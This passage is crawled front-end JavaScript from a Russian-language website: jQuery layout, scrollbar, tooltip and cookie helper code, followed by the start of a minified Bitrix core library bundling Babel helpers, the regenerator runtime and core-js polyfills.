            a.find(".timing-date div").length > d ? (a.height(c * d).perfectScrollbar(), a.height(c * d).perfectScrollbar("update")) : a.height("").perfectScrollbar("destroy"), 768 > s ? (n.height(""), e(".s-links-wrapper").width(t(e(".s-links-wrapper > a")) + 20), n.perfectScrollbar("update")/*, l.width(t(e(".s-news-wrapper"))), r.perfectScrollbar("update")*/) : (n.height(i(o)), e(".s-links-wrapper").width(""), n.perfectScrollbar("update"), l.width(""), r.perfectScrollbar("destroy")), s > 991 && e("#menu, .tab-section").css("display", "");
            if(992 > s)
            {
                tl.perfectScrollbar("destroy");
                tl.height("");
                e(".s-line-wrapper").width(t(e(".s-line-wrapper > .swiper-slide")) + 20);
                
                tli.height("");

                tli.height("");
 
                e(".s-line-inner-wrapper").width(t(e(".s-line-inner-wrapper > .swiper-slide")) + 20 );
                tli.perfectScrollbar("update");
  
            }
            else
            {
                if(i(o) == 0)
                    tl.height(700);
                else
                    tl.height(i(o));
  
                e(".s-line-wrapper").width("");
                tl.perfectScrollbar("update");
                
                tli.height(400);
                tli.perfectScrollbar("update");
            }
           
            
        }), e(".tab").on("click", function() {
            e(this).siblings(".tab-section").slideToggle(300)
        });
        /*var a = '<li id="menu-line"></li>',
            c = e("#menu");
        c.append(a);
        var d = e("#menu .active"),
            p = d.offset().left - c.offset().left,
            u = d.offset().top - d.parents('.l-menu-block').offset().top + d.height(),
            h = d.css("width"),
            f = {
                width: h,
                left: p,
                top: u
            };
        e("#menu-line").css(f), e("#menu li").hover(function() {
            var t = e(this).offset().left - c.offset().left;
            e("#menu-line").css({
                width: e(this).width(),
                left: t,
                top: e(this).offset().top - e(this).parents('.l-menu-block').offset().top + e(this).height()
            })
        }, function() {
            e("#menu-line").css(f)
        }),*/ e(".tab-select").on("click", function() {
            e(this).find(".tab-option").toggle()
        }), e(".tab-option li").on("click", function() {
            var t = e(this).text();
            var valSel = e(this).attr('data-val');
            e(this).parents('.tab-select').next(".select").find('option').val(valSel), e(this).parents(".tab-select").find("span").text(t)
            e(this).closest("form").submit();
        }), e(".fancybox").fancybox()
    })
}(jQuery),
function(e) {
    var t = navigator.userAgent.match(/MSIE/gi);
    t && (e("form").find("input, textarea").each(function() {
        var t = e(this).attr("placeholder");
        e(this).attr("value", t).css("color", "#ccc")
    }).focusin(function() {
        var t = e(this).attr("placeholder");
        e(this).val() == t && e(this).attr("value", "").css("color", "#303030")
    }).focusout(function() {
        var t = e(this).attr("placeholder");
        "" == e(this).val() && e(this).attr("value", t).css("color", "#ccc")
    }), e("form").submit(function() {
        e(this).find("input, textarea").each(function() {
            var t = e(this).attr("placeholder");
            e(this).val() == t && e(this).attr("value", "")
        })
    }))
}(jQuery);

jQuery(document).ready(function(){
    if(jQuery('.swiper-wrapper').length > 0)
    {
        jQuery('.swiper-wrapper').each(function(index1, parent){
            var widthParent = jQuery(parent).width();
            var widthChild = 0;
            //console.log('widthParent = ' + widthParent)
            jQuery(parent).find('.swiper-slide').each(function(index2, child){
                widthChild = widthChild + jQuery(child).width();
            })
            //console.log('widthChild = ' + widthChild)
            if(widthParent > widthChild)
            {
                jQuery(parent).width(widthChild);
                jQuery(parent).css('margin', '0 auto');
            }
        })
    }
    
    jQuery('.tooltip-block').tooltipster({
        functionInit: function(instance, helper)
        {
            var content = jQuery(helper.origin).find('.tooltip_content').detach();
            instance.content(content);
           
        },
        functionReady:function(instance, helper)
        {
            var color = jQuery(helper.origin).attr('data-color');
            jQuery('.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background').addClass(color);
        },
        contentAsHTML: true,
		interactive: true,
        theme: 'tooltipster-light',
        side: ['bottom']
    });
     
})


function getCookie(name) 
{
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.jQuery?*|{}\(\)\[\]\\\/\+^])/g, '\\jQuery1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

// options - (expires, path, domain, secure)
function setCookie(name, value, options) 
{
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function deleteCookie(name) 
{
  setCookie(name, "", {
    expires: -1
  })
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/core.min.js
body_size: 60986
content:
(function(){"function"!=typeof window.BX&&(
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */
!function(e){var t,n=(typeof global==="undefined"?window:global).babelHelpers={};function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?n.typeof=r=function(e){return typeof e}:n.typeof=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e){var t,r;function i(t,r){try{var s=e[t](r),a=s.value,u=a instanceof n.AwaitValue;Promise.resolve(u?a.wrapped:a).then((function(e){u?i("next",e):o(s.done?"return":"normal",e)}),(function(e){i("throw",e)}))}catch(e){o("throw",e)}}function o(e,n){switch(e){case"return":t.resolve({value:n,done:!0});break;case"throw":t.reject(n);break;default:t.resolve({value:n,done:!1})}(t=t.next)?i(t.key,t.arg):r=null}this._invoke=function(e,n){return new Promise((function(o,s){var a={key:e,arg:n,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,i(e,n))}))},"function"!=typeof e.return&&(this.return=void 0)}function o(e,t,n,r,i,o,s){try{var a=e[o](s),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,i)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(){return n.extends=a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function u(e){return n.getPrototypeOf=u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function l(e,t){return n.setPrototypeOf=l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function f(e,t,r){return c()?n.construct=f=Reflect.construct:n.construct=f=function(e,t,r){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return r&&n.setPrototypeOf(o,r.prototype),o},f.apply(null,arguments)}function p(e){var t="function"==typeof Map?new Map:void 0;return n.wrapNativeSuper=p=function(e){if(null===e||!n.isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return n.construct(e,arguments,n.getPrototypeOf(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),n.setPrototypeOf(r,e)},p(e)}function h(e,t,r){return"undefined"!=typeof Reflect&&Reflect.get?n.get=h=Reflect.get:n.get=h=function(e,t,r){var i=n.superPropBase(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(r):o.value}},h(e,t,r||e)}function d(e,t,r,i){return(d="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,r,i){var o,s=n.superPropBase(e,t);if(s){if((o=Object.getOwnPropertyDescriptor(s,t)).set)return o.set.call(i,r),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,t)){if(!o.writable)return!1;o.value=r,Object.defineProperty(i,t,o)}else n.defineProperty(i,t,r);return!0})(e,t,r,i)}n.typeof=r,n.jsx=function(e,n,r,i){t||(t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var o=e&&e.defaultProps,s=arguments.length-3;if(n||0===s||(n={children:void 0}),n&&o)for(var a in o)void 0===n[a]&&(n[a]=o[a]);else n||(n=o||{});if(1===s)n.children=i;else if(s>1){for(var u=new Array(s),l=0;l<s;l++)u[l]=arguments[l+3];n.children=u}return{$$typeof:t,type:e,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}},n.asyncIterator=function(e){var t;if("function"==typeof Symbol){if(Symbol.asyncIterator&&null!=(t=e[Symbol.asyncIterator]))return t.call(e);if(Symbol.iterator&&null!=(t=e[Symbol.iterator]))return t.call(e)}throw new TypeError("Object is not async iterable")},n.AwaitValue=function(e){this.wrapped=e},"function"==typeof Symbol&&Symbol.asyncIterator&&(i.prototype[Symbol.asyncIterator]=function(){return this}),i.prototype.next=function(e){return this._invoke("next",e)},i.prototype.throw=function(e){return this._invoke("throw",e)},i.prototype.return=function(e){return this._invoke("return",e)},n.AsyncGenerator=i,n.wrapAsyncGenerator=function(e){return function(){return new n.AsyncGenerator(e.apply(this,arguments))}},n.awaitAsyncGenerator=function(e){return new n.AwaitValue(e)},n.asyncGeneratorDelegate=function(e,t){var n={},r=!1;function i(n,i){return r=!0,i=new Promise((function(t){t(e[n](i))})),{done:!1,value:t(i)}}return"function"==typeof Symbol&&Symbol.iterator&&(n[Symbol.iterator]=function(){return this}),n.next=function(e){return r?(r=!1,e):i("next",e)},"function"==typeof e.throw&&(n.throw=function(e){if(r)throw r=!1,e;return i("throw",e)}),"function"==typeof e.return&&(n.return=function(e){return i("return",e)}),n},n.asyncToGenerator=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function a(e){o(s,r,i,a,u,"next",e)}function u(e){o(s,r,i,a,u,"throw",e)}a(void 0)}))}},n.classCallCheck=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.createClass=function(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e},n.defineEnumerableProperties=function(e,t){for(var n in t){(o=t[n]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,n,o)}if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(t),i=0;i<r.length;i++){var o,s=r[i];(o=t[s]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,s,o)}return e},n.defaults=function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var i=n[r],o=Object.getOwnPropertyDescriptor(t,i);o&&o.configurable&&void 0===e[i]&&Object.defineProperty(e,i,o)}return e},n.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},n.extends=a,n.objectSpread=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){n.defineProperty(e,t,r[t])}))}return e},n.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n.setPrototypeOf(e,t)},n.inheritsLoose=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t},n.getPrototypeOf=u,n.setPrototypeOf=l,n.construct=f,n.isNativeFunction=function(e){return-1!==Function.toString.call(e).indexOf("[native code]")},n.wrapNativeSuper=p,n.instanceof=function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t},n.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},n.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t},n.newArrowCheck=function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},n.objectDestructuringEmpty=function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},n.objectWithoutPropertiesLoose=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i},n.objectWithoutProperties=function(e,t){if(null==e)return{};var r,i,o=n.objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(i=0;i<s.length;i++)r=s[i],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o},n.assertThisInitialized=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},n.possibleConstructorReturn=function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?n.assertThisInitialized(e):t},n.superPropBase=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=n.getPrototypeOf(e)););return e},n.get=h,n.set=function(e,t,n,r,i){if(!d(e,t,n,r||e)&&i)throw new Error("failed to set property");return n},n.taggedTemplateLiteral=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},n.taggedTemplateLiteralLoose=function(e,t){return t||(t=e.slice(0)),e.raw=t,e},n.temporalRef=function(e,t){if(e===n.temporalUndefined)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},n.readOnlyError=function(e){throw new Error('"'+e+'" is read-only')},n.classNameTDZError=function(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')},n.temporalUndefined={},n.slicedToArray=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimit(e,t)||n.nonIterableRest()},n.slicedToArrayLoose=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimitLoose(e,t)||n.nonIterableRest()},n.toArray=function(e){return n.arrayWithHoles(e)||n.iterableToArray(e)||n.nonIterableRest()},n.toConsumableArray=function(e){return n.arrayWithoutHoles(e)||n.iterableToArray(e)||n.nonIterableSpread()},n.arrayWithoutHoles=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}},n.arrayWithHoles=function(e){if(Array.isArray(e))return e},n.iterableToArray=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)},n.iterableToArrayLimit=function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n},n.iterableToArrayLimitLoose=function(e,t){for(var n,r=[],i=e[Symbol.iterator]();!(n=i.next()).done&&(r.push(n.value),!t||r.length!==t););return r},n.nonIterableSpread=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")},n.nonIterableRest=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")},n.skipFirstGeneratorNext=function(e){return function(){var t=e.apply(this,arguments);return t.next(),t}},n.toPropertyKey=function(e){return"symbol"==typeof e?e:String(e)},n.initializerWarningHelper=function(e,t){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and set to use loose mode. To use proposal-class-properties in spec mode with decorators, wait for the next major version of decorators in stage 2.")},n.initializerDefineProperty=function(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})},n.applyDecoratedDescriptor=function(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o};var y=0;n.classPrivateFieldLooseKey=function(e){return"__private_"+y+++"_"+e},n.classPrivateFieldLooseBase=function(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e},n.classPrivateFieldGet=function(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e).value},n.classPrivateFieldSet=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");var r=t.get(e);if(!r.writable)throw new TypeError("attempted to set read only private field");return r.value=n,n}}(),function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag",u=e.regeneratorRuntime={};function l(e,t,n,r){var i=t&&t.prototype instanceof m?t:m,o=Object.create(i.prototype),s=new X(r||[]);return o._invoke=function(e,t,n){var r=f;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=T(s,n);if(a){if(a===y)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=c(e,t,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}u.wrap=l;var f="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function m(){}function g(){}function v(){}var b={};b[o]=function(){return this};var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,o)&&(b=x);var S=v.prototype=m.prototype=Object.create(b);function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function B(e){function t(n,i,o,s){var a=c(e[n],e,i);if("throw"!==a.type){var u=a.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,s)}),(function(e){t("throw",e,o,s)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),s)}s(a.arg)}var n;this._invoke=function(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}}function T(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var i=c(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,y;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function X(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function A(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return s.next=s}}return{next:k}}function k(){return{value:t,done:!0}}g.prototype=S.constructor=v,v.constructor=g,v[a]=g.displayName="GeneratorFunction",u.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},u.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(S),e},u.awrap=function(e){return{__await:e}},E(B.prototype),B.prototype[s]=function(){return this},u.AsyncIterator=B,u.async=function(e,t,n,r){var i=new B(l(e,t,n,r));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(S),S[a]="Generator",S[o]=function(){return this},S.toString=function(){return"[object Generator]"},u.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},u.values=A,X.prototype={constructor:X,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc"),l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}}}(function(){return this}()||Function("return this")()),function(e){"use strict";var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(e,t){return e(t={exports:{}},t.exports),t.exports}var r,i,o=function(e){return e&&e.Math==Math&&e},s=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},u=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),l=Function.prototype.call,c=l.bind?l.bind(l):function(){return l.apply(l,arguments)},f={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h={f:p&&!f.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:f},d=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},y=Function.prototype,m=y.bind,g=y.call,v=m&&m.bind(g),b=m?function(e){return e&&v(g,e)}:function(e){return e&&function(){return g.apply(e,arguments)}},w=b({}.toString),x=b("".slice),S=function(e){return x(w(e),8,-1)},E=s.Object,B=b("".split),T=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return"String"==S(e)?B(e,""):E(e)}:E,j=s.TypeError,O=function(e){if(null==e)throw j("Can't call method on "+e);return e},X=function(e){return T(O(e))},A=function(e){return"function"==typeof e},k=function(e){return"object"==typeof e?null!==e:A(e)},N=function(e){return A(e)?e:void 0},C=function(e,t){return arguments.length<2?N(s[e]):s[e]&&s[e][t]},P=b({}.isPrototypeOf),_=C("navigator","userAgent")||"",I=s.process,L=s.Deno,M=I&&I.versions||L&&L.version,D=M&&M.v8;D&&(i=(r=D.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&_&&(!(r=_.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=_.match(/Chrome\/(\d+)/))&&(i=+r[1]);var F=i,R=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&F&&F<41})),H=R&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,z=s.Object,W=H?function(e){return"symbol"==typeof e}:function(e){var t=C("Symbol");return A(t)&&P(t.prototype,z(e))},G=s.String,U=function(e){try{return G(e)}catch(e){return"Object"}},$=s.TypeError,V=function(e){if(A(e))return e;throw $(U(e)+" is not a function")},Y=function(e,t){var n=e[t];return null==n?void 0:V(n)},q=s.TypeError,J=Object.defineProperty,Z=function(e,t){try{J(s,e,{value:t,configurable:!0,writable:!0})}catch(n){s[e]=t}return t},K="__core-js_shared__",Q=s[K]||Z(K,{}),ee=n((function(e){(e.exports=function(e,t){return Q[e]||(Q[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})})),te=s.Object,ne=function(e){return te(O(e))},re=b({}.hasOwnProperty),ie=Object.hasOwn||function(e,t){return re(ne(e),t)},oe=0,se=Math.random(),ae=b(1..toString),ue=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ae(++oe+se,36)},le=ee("wks"),ce=s.Symbol,fe=ce&&ce.for,pe=H?ce:ce&&ce.withoutSetter||ue,he=function(e){if(!ie(le,e)||!R&&"string"!=typeof le[e]){var t="Symbol."+e;R&&ie(ce,e)?le[e]=ce[e]:le[e]=H&&fe?fe(t):pe(t)}return le[e]},de=s.TypeError,ye=he("toPrimitive"),me=function(e,t){if(!k(e)||W(e))return e;var n,r=Y(e,ye);if(r){if(void 0===t&&(t="default"),n=c(r,e,t),!k(n)||W(n))return n;throw de("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,r;if("string"===t&&A(n=e.toString)&&!k(r=c(n,e)))return r;if(A(n=e.valueOf)&&!k(r=c(n,e)))return r;if("string"!==t&&A(n=e.toString)&&!k(r=c(n,e)))return r;throw q("Can't convert object to primitive value")}(e,t)},ge=function(e){var t=me(e,"string");return W(t)?t:t+""},ve=s.document,be=k(ve)&&k(ve.createElement),we=function(e){return be?ve.createElement(e):{}},xe=!u&&!a((function(){return 7!=Object.defineProperty(we("div"),"a",{get:function(){return 7}}).a})),Se=Object.getOwnPropertyDescriptor,Ee={f:u?Se:function(e,t){if(e=X(e),t=ge(t),xe)try{return Se(e,t)}catch(e){}if(ie(e,t))return d(!c(h.f,e,t),e[t])}},Be=s.String,Te=s.TypeError,je=function(e){if(k(e))return e;throw Te(Be(e)+" is not an object")},Oe=s.TypeError,Xe=Object.defineProperty,Ae={f:u?Xe:function(e,t,n){if(je(e),t=ge(t),je(n),xe)try{return Xe(e,t,n)}catch(e){}if("get"in n||"set"in n)throw Oe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},ke=u?function(e,t,n){return Ae.f(e,t,d(1,n))}:function(e,t,n){return e[t]=n,e},Ne=b(Function.toString);A(Q.inspectSource)||(Q.inspectSource=function(e){return Ne(e)});var Ce,Pe,_e,Ie=Q.inspectSource,Le=s.WeakMap,Me=A(Le)&&/native code/.test(Ie(Le)),De=ee("keys"),Fe=function(e){return De[e]||(De[e]=ue(e))},Re={},He="Object already initialized",ze=s.TypeError,We=s.WeakMap;if(Me||Q.state){var Ge=Q.state||(Q.state=new We),Ue=b(Ge.get),$e=b(Ge.has),Ve=b(Ge.set);Ce=function(e,t){if($e(Ge,e))throw new ze(He);return t.facade=e,Ve(Ge,e,t),t},Pe=function(e){return Ue(Ge,e)||{}},_e=function(e){return $e(Ge,e)}}else{var Ye=Fe("state");Re[Ye]=!0,Ce=function(e,t){if(ie(e,Ye))throw new ze(He);return t.facade=e,ke(e,Ye,t),t},Pe=function(e){return ie(e,Ye)?e[Ye]:{}},_e=function(e){return ie(e,Ye)}}var qe,Je={set:Ce,get:Pe,has:_e,enforce:function(e){return _e(e)?Pe(e):Ce(e,{})},getterFor:function(e){return function(t){var n;if(!k(t)||(n=Pe(t)).type!==e)throw ze("Incompatible receiver, "+e+" required");return n}}},Ze=Function.prototype,Ke=u&&Object.getOwnPropertyDescriptor,Qe=ie(Ze,"name"),et={EXISTS:Qe,PROPER:Qe&&"something"===function(){}.name,CONFIGURABLE:Qe&&(!u||u&&Ke(Ze,"name").configurable)},tt=n((function(e){var t=et.CONFIGURABLE,n=Je.get,r=Je.enforce,i=String(String).split("String");(e.exports=function(e,n,o,a){var u,l=!!a&&!!a.unsafe,c=!!a&&!!a.enumerable,f=!!a&&!!a.noTargetGet,p=a&&void 